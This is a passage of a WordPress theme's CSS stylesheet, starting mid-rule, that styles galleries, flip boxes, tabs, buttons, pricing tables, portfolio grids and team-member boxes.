.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0; }

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	box-sizing: border-box;
	color: #fff;
	font-size: 14px;
	line-height: 1.3;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 2px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	-webkit-transition: opacity 400ms ease;
	transition: opacity 400ms ease;
	width: 100%; }

.gallery-caption:before {
	box-shadow: 0 -10px 15px #000 inset;
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%; }

.gallery-item:hover .gallery-caption {
	opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none; }

.gallery:before,
.gallery:after {
	content: "";
	display: table; }

.wp-caption {
	max-width: 100%;
	/* Keep wide captions from overflowing their container. */
	padding: 4px; }

.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2; }

.alignleft {
	float: left;
	margin: 0 20px 10px 0; }

.alignright {
	float: right;
	margin: 0 0 10px 20px; }

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto; }

.req-clearing-container .carousel {
	overflow: hidden;
	padding-left: 1px; }

/* -----------------------------------------
   Flip boxes
----------------------------------------- */
.flipbox {
	display: block;
	position: relative;
	-webkit-perspective: 600px;
	-moz-perspective: 600px; }

.tile-item .front,
.tile-item .back,
.flipbox .front,
.flipbox .back{
	float: none;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 900;
	width: inherit;
	height: inherit; }

.tile-item .front > div, .flipbox .front > div  {
	width: 100%;
	height: 100%;
	position: absolute;
	background-position: 50% 0; }

.flipbox .back {
	z-index: 700; }

.no-flip .back {display: none}

.ie .flipbox {
	overflow: hidden; }

.ie .flipbox .back {
	z-index: 1000;
	top: 300px; }


.flipbox .front {
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .front {
    z-index: 900;
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -moz-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2);
    box-shadow: 0 15px 50px rgba(0, 0, 0, 0.2); }

.flipbox .back {
    -webkit-transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: rotateY(-180deg);
    -moz-transform-style: preserve-3d;
    -moz-backface-visibility: hidden; }

.flipbox.flip .back {
    z-index: 1000;
    -webkit-transform: rotateX(0deg) rotateY(0deg);
    -moz-transform: rotateX(0deg) rotateY(0deg); }

.flipbox .front, .flipbox .back, a.link:before {
    -o-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out; }


/* -----------------------------------------
   Social share panel
----------------------------------------- */
#social-share {
	background: #f7f7f7;
	padding: 6px;
	border: 1px solid #e8e8e8; }
#social-share .post-like {
	display: inline-block;
	width: 19%;
	text-align: center;
	height: 24px;
	line-height: 26px; }
#social-share .post-like a, #social-share .post-like .alreadyvoted {
	display: inline-block;
	width: 22px;
	height: 13px;
	position: relative;
	padding-right: 7px; }
#social-share .post-like a:before, #social-share .post-like .alreadyvoted:before {
	position: absolute;
	left: 0;
	top: 0;
	color: #c3c3c3;
	content: "\e304";
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased; }
#social-share .post-like .count {
	position: relative;
	top: -1px; }
#social-share > span {
	display: inline-block;
	height: 24px;
	line-height: 26px;
	border-left: 1px solid #e8e8e8;
	width: 19%;
	text-align: center; }
#social-share > span:first-child {
	border-left: none; }
#social-share a {
	color: inherit; }
#social-share i {
	color: #c3c3c3;
	padding: 0 7px 0 0;
	font-size: 15px; }
#social-share .total {
	position: relative;
	top: -1px; }

/* -----------------------------------------
   Page prev-next navigation
----------------------------------------- */
.pages-nav {
	padding: 60px 0 30px 0;
	border-bottom: 1px solid #e4eef1; }
.pages-nav:after {
	content: "";
	position: absolute;
	left: 50%;
	margin-left: -6px;
	top: 60%;
	width: 11px;
	height: 11px;
	background: url("../img/row-nav.gif") center no-repeat; }
.pages-nav .to-folio {
	margin: 0 auto;
	width: 15px;
	height: 2em;
	position: absolute;
	left: 50%;
	margin-left: -7px;
	top: 50%;
	z-index: 10; }
.pages-nav a {
	display: block;
	color: #ff6565; }
.pages-nav .prev-link {
	float: left;
	padding-left: 20px;
	position: relative; }
.pages-nav .prev-link:before {
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") 0 0 no-repeat; }
.pages-nav .next-link {
	float: right;
	padding-right: 20px;
	position: relative;
	text-align: right; }
.pages-nav .next-link:before {
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	width: 6px;
	height: 11px;
	background: url("../img/row-nav.gif") right 0 no-repeat; }

.promo_row_module img {
	margin-right: 10px;
	float: left;
	position: relative;
	margin-top: -6px; }
.promo_row_module h1, .promo_row_module h2, .promo_row_module h3, .promo_row_module h4, .promo_row_module h5, .promo_row_module h6 {
	margin: 0; }
.promo_row_module h2 {
	margin-bottom: 10px; }

span.normal-font {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }

.read-more {
	padding-right: 12px;
	margin-top: 10px;
	display: inline-block;
	background: url("../img/more-right.gif") right center no-repeat;
	color: #929292;
	padding-bottom: 2px; }

.read-more:hover {
	color: inherit; }

.padding-top-90 h6 {
	margin: 8px 0; }

.textwidget h2 {
	margin-bottom: 0;
	margin-top: 0;
	color: inherit; }

.promo-text {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.promo-text p {
	clear: both;
	padding: 15px 0;
	margin: 0; }
.promo-text li {
	opacity: .9;
	padding: 7px 0; }
.promo-text em {
	position: relative;
	top: 3px; }

.no-menu-box {
	text-align: center;
	padding-top: 95px; }

.fixed .no-menu-box {
	padding-top: 10px; }

.back-to-top {
	display: block;
	width: 31px;
	height: 31px;
	position: absolute;
	z-index: 100;
	top: 0;
	right: 0;
	background: #ff6565 url("../img/to-top.gif") center no-repeat; }

/* -----------------------------------------
   Thumbs hover
----------------------------------------- */
.entry-thumb {
	position: relative;
	display: block;
	overflow: hidden;
	line-height: .5; }
.entry-thumb > img {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-moz-transition: -moz-transform .4s ease-in-out;
	-o-transition: -o-transform .4s ease-in-out;
	transition: transform .4s ease-in-out; }
.entry-thumb:hover > img {
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-o-transform: scale(1.1); }
.entry-thumb a.link {
	display: block;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	text-align: center;
	opacity: 0; }
.entry-thumb a.link:before {
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	width: 100%;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	-webkit-font-smoothing: antialiased;
	content: "\e478";
	color: #ff6565;
	font-size: 2.3em;
	position: absolute;
	top: 50%;
	margin-top: -16px; }
.entry-thumb.prod-image-wrap a.link:before {
	font-family: "fontello";
	content: '\e613';
	font-size: 54px;
	margin-top: -28px; }
.entry-thumb a.link:hover {
	opacity: 1;
	background: rgba(0, 0, 0, 0.5); }
.entry-thumb a.link:hover:before {
	display: block; }

.widget_custom_menu_widget-1 li.menu-item {
	display: inline-block;
	margin-right: 10px; }

/* -----------------------------------------
   Page numbers
----------------------------------------- */
.page-numbers {
	display: block; }

.page-numbers li {
	display: block;
	float: left;
	font-size: 15px;
	margin-right: 2px;
	border: 1px solid #e4eef1; }

.page-numbers li a {
	display: block;
	padding: 3px 12px;
	color: inherit;
	-moz-transition: background .3s linear;
	-webkit-transition: background .3s linear;
	-o-transition: background .3s linear;
	transition: background .3s linear; }

.page-numbers li:hover a,
.page-numbers li a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li.unavailable a {
	cursor: default;
	color: inherit; }

.page-numbers li.unavailable:hover a, .page-numbers li.unavailable a:focus {
	background: transparent; }

.page-numbers li.current a {
	background: #36bae2;
	color: white;
	font-weight: bold;
	cursor: default; }

.page-numbers li.current a:hover, .page-numbers li.current a:focus {
	background: #36bae2; }

.page-numbers li span:hover a,
.page-numbers li span a:focus {
	background: #36bae2;
	color: white; }

.page-numbers li span.current {
	background: #36bae2;
	padding: 3px 12px;
	color: white;
	cursor: default; }

/* -----------------------------------------
   -- Horisontal tabs
----------------------------------------- */
.tabs, .filter {
	list-style: none; }

.tabs {
	border-color: #e0e0e0; }

.tabs dd i,
.tabs li i {
	font-size: 20px;
	padding-right: 15px; }

.filter li a {
	color: inherit; }

.recent-block .tabs dd {
	border: none !important; }

.tabs dd a,
.tabs li a {
	font-size: 12px;
	font-weight: 400;
	border-right: 1px solid #75cde8;
	color: #fff;
	font-size: 14px; }

.tabs dd.active a,
.tabs li.active a {
	border: 1px solid #eceff0;
	border-bottom: none;
	margin-bottom: 1px;
	color: #44505a; }

.tabs.horisontal dd a,
.tabs.horisontal li a {
	background-color: #36bae2;
	border-bottom: 1px solid #eceff0;
	padding: 15px 25px;
	text-align: center; }

.tabs.horisontal dd,
.tabs.horisontal li {
	display: inline-block;
	float: left;
	margin-bottom: 10px; }

.tabs.horisontal dd.active a,
.tabs.horisontal li.active a {
	background-color: #ffffff;
	border-bottom: none; }

ul.tabs-content.contained > li {
	border: none;
	padding: 30px 0 0 0;
	width: 100%;
	display: none;}

ul.tabs-content .mini-news .entry-summary {
	margin-top: 0;
	padding-top: 0; }

ul.tabs-content > li {
	display: none; }

ul.tabs-content > li.active {
	display: block; }



.widget_crum_widget_tabs .icon-format {
	font-size: 30px;
	margin-right: 20px; }

.widget_crum_crum_widget_tabs .tabs dd,
.widget_crum_crum_widget_tabs .tabs li {
	width: 33.3%;
	max-width: 150px; }

.widget_crum_crum_widget_tabs .tabs a {
	display: block; }

/* -----------------------------------------
   -- Vertical tabs
----------------------------------------- */
.tabs.vertical dd.active,
.tabs.vertical li.active {
	border: none;
	margin: 0; }
.tabs.vertical dd.active .icon,
.tabs.vertical li.active .icon {
	background: #28b6dc; }
.tabs.vertical dd.active a,
.tabs.vertical li.active a {
	border: none;
	background: #2dafd6;
	color: #fff;
	margin: 0; }
.tabs.vertical dd.active i,
.tabs.vertical li.active i {
	color: #fff; }

.tabs.vertical dd a,
.tabs.vertical li a {
	border: none;
	display: block;
	position: relative;
	font-size: 14px;
	height: auto;
	line-height: 1.2;
	padding: 10px 15px;
	background: #36bae2; }

.tabs.vertical dd a .tab-title,
.tabs.vertical li a .tab-title {
	padding: 7px 15px 7px 0;
	margin-right: 32px;
	display: block; }

.tabs.vertical dd a .icon,
.tabs.vertical li a .icon {
	display: block;
	position: absolute;
	top: 0;
	height: 100%;
	width: 50px;
	right: 0;
	text-align: center;
	line-height: 2.5;
	background: #63c9e8; }

.tabs.vertical dd i,
.tabs.vertical li i {
	padding-right: 0; }

.filter li {
	float: left; }

.filter li a {
	position: relative; }

.filter li.active a:after {
	height: 3px;
	opacity: 1; }

.filter li a:after {
	content: "";
	height: 0;
	opacity: 0;
	width: 24px;
	background: #ff6565;
	position: absolute;
	bottom: -10px;
	left: 0;
	max-width: 60%; }

.filter li a:hover::after {
	height: 3px;
	opacity: 1;
	bottom: -10px; }

.tabs.horisontal.no-styling {
	margin: 0;
	padding: 0; }

.tabs.horisontal.no-styling dd,
.tabs.horisontal.no-styling li {
	height: auto;
	line-height: 1; }

.tabs.horisontal.no-styling dd a {
	color: inherit;
	text-transform: uppercase;
	font-size: 12px; }

.tabs.horisontal.no-styling dd.active a {
	color: #ff6565; }

ul.tabs-content.contained.folio-wrap > li {
	padding: 7px 0 0 0;
	list-style: none; }

.vertical_tabs_module .vertical.tabs .icon i{
	line-height: 2.5;
}

/* -----------------------------------------
   Buttons
----------------------------------------- */
.button, #wp-submit, #commentform #submit {
	width: auto;
	background: #36bae2;
	box-shadow:none;
	color: #fff;
	font-weight: 900;
	cursor: pointer;
	position: relative;
	display: inline-block;
	font-size: 14px;
	margin: 0;
	padding: 12px 32px;
	position: relative;
	text-align: center;
	border-radius: 2px;
	border: none;
	-webkit-transition: none;
	-moz-transition: none;
	transition: none; }
.button:hover, #wp-submit:hover, #commentform #submit:hover {
	color: #fff;
	background: #20b2de; }
.button:active, #wp-submit:active, #commentform #submit:active {
	box-shadow: 0 1px #1da0c8;
	top: 2px; }
.button.flat, .button.button-primary, #wp-submit.flat, #wp-submit.button-primary, #commentform #submit.flat, #commentform #submit.button-primary {
	box-shadow: none;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: 300; }
.button.flat:hover, .button.button-primary:hover, #wp-submit.flat:hover, #wp-submit.button-primary:hover, #commentform #submit.flat:hover, #commentform #submit.button-primary:hover {
	color: #fff;
	background: #1da0c8; }
.button.flat:active, .button.button-primary:active, #wp-submit.flat:active, #wp-submit.button-primary:active, #commentform #submit.flat:active, #commentform #submit.button-primary:active {
	background: #167d9c; }
.button.square, #wp-submit.square, #commentform #submit.square {
	border-radius: 0; }

.button-icon {
	padding-right: 55px; }
.button-icon .icon {
	position: absolute;
	top: 50%;
	margin: -14px 10px 0 0;
	right: 0;
	width: 40px;
	height: 28px;
	line-height: 28px;
	font-size: 18px; }

input.button[type="submit"], input.medium.button[type="submit"] {
	padding: 8px 20px; }

.buttons .button.checkout {
	margin-left: 2%;
	color: #fff; }

.button.small {
	font-size: .9em;
	font-weight: 400;
	padding: 7px 15px; }

.button.large {
	font-size: 2em;
	font-weight: 400;
	padding: 12px 30px; }

.button.white {
	color: #fff;
	background-color: transparent;
	border: 2px solid #ffffff;
	padding: 10px 25px;
	border-radius: 2px;
	box-shadow: none; }

.button.white:hover {
	color: #fff;
	background-color: rgba(255, 255, 255, 0.3);
	border-color: #ffffff;
	box-shadow: none;
	top: 0; }

.button.green {
	color: #fff;
	background-color: #2ecc71;
	box-shadow: 0 3px #29b564; }
.button.green:hover {
	color: #fff;
	background: #33d176; }
.button.green:active {
	box-shadow: 0 1px #29b564;
	top: 2px; }

.button.red, #wp-submit.button-primary, #commentform #submit {
	color: #fff;
	background-color: #ff6565;
	box-shadow: 0 3px #d76565; }
.button.red:hover, #wp-submit.button-primary:hover, #commentform #submit:hover {
	color: #fff;
	background: #ff4b4b; }
.button.red:active, #wp-submit.button-primary:active, #commentform #submit:active {
	box-shadow: 0 1px #D76565;
	top: 2px; }

a.text-button {
	display: inline-block;
	border: 2px solid #fff;
	background: transparent;
	color: #fff;
	padding: 9px 25px;
	font-size: 14px;
	border-radius: 2px;
	text-transform: uppercase; }

a.text-button:hover {
	background: rgba(255, 255, 255, 0.3);
	border: 2px solid #fff; }

a.button.text-button {
	border: 2px solid #8cd6ef; }

a.button.text-button:hover {
	border: 2px solid #8cd6ef; }

/* -----------------------------------------
   Alert boxes
----------------------------------------- */
div.alert-box {
	border-color: #f1f1f1;
	background: #fff;
	border-left: 3px solid #f1f1f1;
	font-size: inherit;
	text-shadow: none;
	font-weight: normal;
	color: inherit;
	padding: 13px; }

div.alert-box.alert {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #f37a6b;
	color: inherit; }

div.alert-box.success {
	background-color: inherit;
	text-shadow: none;
	border-left: 3px solid #4e9a21;
	color: inherit; }

/* -----------------------------------------
   Thumbnails hover
----------------------------------------- */
/* portfolio items hover */
.entry-thumb {
	position: relative; }

.entry-thumb:hover .hover-box:before {
	border-bottom-width: 27px;
	border-left-width: 27px; }

.entry-thumb:hover .hover-box:after {
	border-top-width: 27px;
	border-right-width: 27px; }

.hover-box {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #FFF;
	opacity:0.0;
	filter: alpha(opacity = 0);
}

.portfolio-item a {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 100; }

.hover-box .more-link,
.hover-box .zoom-link {

	display: block;
	width: 48px;
	height: 48px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	opacity: 0;

}

.hover-box .zoom-link {
	right: 0;
}

.hover-box .more-link:before {
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	content: "\e2cd";
	font-family: "moon";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-right: -20px;
	right: 0; }

.hover-box .zoom-link:before {
	content: "\e1ba";
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;
	margin-left: 20px;
	left: 0; }

.hover-box:hover .zoom-link, .zoom:hover .zoom-link,
.hover-box.hovered .zoom-link, .zoom.hovered .zoom-link {
	opacity: 1;
	left: 50%; }

.hover-box:hover .more-link, .hover-box.hovered .more-link {
	opacity: 1;
	right: 50%; }
.hover-box:hover .post-like, .hover-box.hovered .post-like {
	display: block; }

.hover-box {
	/* portfolio items hover */ }
.hover-box .post-like {
	display: none;
	position: absolute;
	bottom: 15px;
	left: 15px;
	color: #fff;
	font-size: 13px;
	line-height: 1.3; }
.hover-box .like:before {
	content: "\e304";
	font-size: 14px !important;
	font-family: 'moon';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	color: #ff6565;
	font-size: 32px;

	display: block;
	float: left;
	margin-right: 10px;
	-moz-transition: all 0.2s ease-out 0.1s;
	-webkit-transition: all 0.2s ease-out 0.1s;
	-o-transition: all 0.2s ease-out 0.1s; }

/* -----------------------------------------
Pricing Table
----------------------------------------- */
.pricing-table {
	border: solid 2px #f0f0f0;
	margin-bottom: 1.42857em;
	list-style: none;
	padding: 0;
	margin: 0;
	position: relative; }
.pricing-table * {
	list-style: none;
	line-height: 1; }
.pricing-table .title {
	background-color: #f7f7f7;
	padding: 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	border-radius: 0;
	position: relative;
	line-height: 1.3;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.pricing-table .title .icon {
	font-size: 2.85714em;
	color: #ff6565; }
.pricing-table .title .nazv {
	font-size: 1.71429em;
	font-weight: 400;
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .item-price {
	display: block;
	margin: 1.28571em 0; }
.pricing-table .title .price {
	font-size: 1.78571em; }
.pricing-table .title .period {
	font-size: 1em; }
.pricing-table .mini-desc {
	line-height: 1.5; }
.pricing-table .bullet-item {
	padding: 1.21429em 2.14286em;
	text-align: left;
	color: #5d6568;
	font-size: 1em;
	line-height: 1.3;
	font-weight: normal;
	border-bottom: 1px solid #f0f0f0; }
.pricing-table .bullet-item:last-child {
	border-bottom: none; }
.pricing-table .cta-button {
	text-align: left;
	padding: 1.42857em 1.42857em 1.42857em 1.42857em; }
.pricing-table:hover {
	border: 2px solid #36bae2; }
.pricing-table:hover::before {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 18px 18px 0;
	border-color: transparent #36bae2 transparent transparent;
	z-index: 10; }
.pricing-table:hover::after {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	background: url("../img/check.gif") center no-repeat;
	width: 10px;
	height: 11px;
	z-index: 20; }

.pricetable-featured .pricing-table .title {
	background-color: #ff6565;
	color: #fff; }
.pricetable-featured .pricing-table .title .icon {
	color: #fff; }

.pricetable-column {
	float: left;
	padding: 0 10px; }

.pricetable-first {
	padding-left: 0; }

.pricetable-last {
	padding-right: 0; }

/* -----------------------------------------
   Page contacts
----------------------------------------- */
.page-block-title {
	padding-bottom: 12px;
	margin-bottom: 15px; }

.anti-spam-question {
	padding-top: 10px; }

.cont-text {
	margin-bottom: 20px; }

#map {
	height: 540px;
	width: 100%;
	margin: 0 0 35px 0; }

.map-holder {
	position: relative; }
.map-holder .box-text {
	position: absolute;
	margin: 20px 20px 0 0;
	top: 0;
	right: 0;
	color: #fff;
	padding: 25px;
	background: #36bae2;
	max-width: 350px; }
.map-holder .box-text strong {
	font-weight: 400; }
.map-holder .box-text p {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300;
	margin-bottom: 1em;
	line-height: 2; }
.map-holder .box-text #qr_code {
	margin-top: 20px; }

.map-holder *, .map-holder *:before, .map-holder *:after {
	-moz-box-sizing: content-box!important;
	-webkit-box-sizing: content-box!important;
	box-sizing: content-box!important;
}
.map-holder img {
	max-width: none;
}
.map-holder label {
	width: auto;
	display: inline;
}
.map-holder  .noscroll {
	line-height:1.35;
	overflow:hidden;
	white-space:nowrap;
	text-align: center;
}

#page_feedback {
	padding: 30px 48px;
	background: whitesmoke;
	margin-bottom: 20px; }

/* -----------------------------------------
   Porfolio Page
----------------------------------------- */
.sort-panel {
	margin-bottom: 20px;
	clear: both; }
.sort-panel a {
	padding: 0 20px 0 0; }

.works-list {
	clear: both; }

.project {
	margin-bottom: 20px; }

.three.columns.project {
	margin-bottom: 30px; }

.project .entry-thumb {
	margin-bottom: 0; }

.project.round .entry-thumb > img {
	border-radius: 100%;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none; }

.project.round .entry-thumb .hover-box {
	border-radius: 100%; }

.project.round .entry-thumb:hover .hover-box:before,
.project.round .entry-thumb:hover .hover-box:after {
	display: none; }

.project-title {
	text-transform: uppercase; }

.project .entry-content {
	margin-top: 20px; }

.project.one-photo {
	margin-bottom: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #efefef; }

.project.one-photo .entry-thumb img {
	min-width: 100%; }

.single-my-product .project.one-photo {
	padding-bottom: 0;
	border: none; }

.project-info {
	margin: -2px 0 3px;
	font-size: 12px;
	text-transform: uppercase; }

.person-list {
	list-style: none;
	padding: 20px 0;
	font-style: italic; }

.one-photo .person-list {
	padding: 20px 0; }

.person-list li {
	padding-bottom: 9px;
	font-size: 13px; }

.folio-item .entry-thumb {
	line-height: .1;
	margin-bottom: 8px; }
.folio-item .dopinfo {
	text-transform: uppercase;
	font-size: 12px; }

/* Single portfolio item*/
.portfolio-item-title {
	font-size: 21px;
	font-weight: 600;
	margin-bottom: 20px; }

.single-my-product .person-list li {
	font-size: 14px; }

.one-photo li {
	padding-bottom: 5px; }

.one-photo .project .entry-content {
	padding-top: 10px; }

.person-list strong {
	font-weight: normal; }

.person-list b {
	padding-right: 5px;
	font-size: 11px;
	font-weight: normal; }

.project.four, #grid-folio .project {
	margin-bottom: 35px; }

.project .box-name, #grid-folio .project .box-name {
	margin-top: 10px;
	margin-bottom: 2px; }

.project.four .project-title, .project.four .project-info, #grid-folio .project .project-info, #grid-folio .project .project-title {
	text-align: center; }

.project-social > div {
	float: left;
	width: 80px; }

/* -----------------------------------------
   Single Porfolio Page
----------------------------------------- */
.single-folio-video {
	margin-bottom: 40px;
	overflow: hidden; }

#my-work-slider {
	clear: both;
	position: relative; }
#my-work-slider > img {
	display: none; }
#my-work-slider:hover .my-work-control-thumbs {
	opacity: 1; }
#my-work-slider .my-work-control-thumbs {
	list-style: none;
	padding: 0;
	margin: 0;
	position: absolute;
	bottom: 18px;
	left: 19px;
	opacity: 0;
	transition: opacity .2s ease-in-out;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out; }
#my-work-slider .my-work-control-thumbs li {
	float: left;
	margin-right: 10px;
	padding: 0;
	line-height: .5;
	box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.5);
	cursor: pointer; }

.folio-dopinfo {
	height: 52px;
	line-height: 52px;
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 20px;
	color: #929da0;
	font-size: 0.85714em; }
.folio-dopinfo a {
	color: inherit; }
.folio-dopinfo i {
	display: block;
	float: left;
	position: relative;
	width: 52px;
	height: 52px;
	color: #fff;
	background: #ff6565;
	margin-right: 17px; }
.folio-dopinfo i:before {
	line-height: 52px;
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	text-align: center;
	font-size: 30px;
	margin: 0 0 0 3px; }

.folio-info .tabs {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 13px; }
.folio-info .tabs-content {
	background: #f7f7f7;
	border: 1px solid #dfdfdf;
	padding: 25px; }
.folio-info .tabs.horisontal dd {
	display: inline-block;
	float: left; }
.folio-info .tabs.horisontal dd.active:first-child a {
	margin-left: 0; }
.folio-info .tabs.horisontal dd.active a {
	background: #f7f7f7;
	border-color: #dfdfdf;
	bottom: -1px;
	position: relative;
	margin: 0 1px; }
.folio-info ul.tabs-content.contained > li {
	padding-top: 10px; }

/* -----------------------------------------
   Grid posts
----------------------------------------- */
#grid-folio .project {
	width: 33%;
	float: left;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-folio .project {
	border-bottom: 0; }

#grid-folio.col-4 .project {
	width: 25%; }

#grid-posts.col-2 article.small-news {
	width: 50%;
	border-bottom: 1px dotted #e8e8e8;
	padding-bottom: 10px;
	margin-bottom: 30px; }

#grid-posts .orbit img.fluid-placeholder, #grid-posts.col-2.and-side .orbit img.fluid-placeholder {
	max-height: 250px; }

#grid-posts.col-2 .orbit img.fluid-placeholder {
	max-height: 280px; }

#grid-posts .entry-summary {
	clear: both; }

/* -----------------------------------------
   --  Image module
----------------------------------------- */
.module {
	clear: both; }

.image_module {
	line-height: .5; }

.video-box {
	float: none;
	display: block;
	clear: both;
	width: 100%; }

.tabs_module .tabs {
	padding-top: 13px; }

/* -----------------------------------------
   Call to action block
----------------------------------------- */

.to-action-block.align-center {
    text-align: center;
}
.to-action-block.align-center .button-holder{
    float: none;
    margin: 0;
    text-align: center;
}
.to-action-block .block-title p {
	font-size: 20px;
	line-height: 1.3;
	font-weight: 600; }
.to-action-block .block-title p span {
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	font-weight: 300; }
.to-action-block p {
	margin: 0; }
.to-action-block .description {
	color: #889295;
	font-size: 13px;
	text-transform: uppercase; }
.to-action-block .button-holder {
	text-align: center; }
.to-action-block .text-holder {
	text-align: right;
	padding-right: 20px; }

/* -----------------------------------------
   Latest gallery
----------------------------------------- */
.gallery-wrap {
	margin-left: -1%; }

.gallery-wrap .folio-item {
	float: left;
	position: relative;
	margin-left: 1%; }

.gallery-wrap .folio-item a.more-link span {
	top: 30px; }

.twelve > .gallery-wrap > .folio-item > img {
	min-width: 100%;
	display: block; }

.twelve > .gallery-wrap > .folio-item {
	width: 32.3%; }

.crum_galleries_widget .entry-thumb, .widget_crum_galleries_widget .entry-thumb {
	margin-bottom: 0; }

/* -----------------------------------------
   Team-member item
----------------------------------------- */
.team_module .block-title {
	color: inherit; }
.team_module.left-avatar .avatar {
	margin-bottom: 0;
	margin-right: 20px;
	float: left; }
.team_module.left-avatar .team_member_box .soc-icons {
	padding-top: 0; }

.team_member_box .avatar {
	min-height: 180px;
	margin-bottom: 25px; }
.team_member_box .block-title {
	font-size: 18px; }
.team_member_box .dopinfo {
	padding-top: 0;
	color: inherit;
	text-transform: uppercase;
	opacity: .7; }
.team_member_box .text {
	margin-top: 14px;
	padding-top: 15px;
	padding-bottom: 20px;
	position: relative;
	line-height: 1.5;
	font-family: "Source Sans Pro", "Segoe UI Light", "Segoe UI", Frutiger, "Frutiger Linotype", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
	opacity: .8;
	overflow: hidden; }
.team_member_box .text:before {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 16px;
	height: 3px;
	background: #ff6565; }
.team_member_box .soc-icons {
	box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
	padding-top: 20px; }
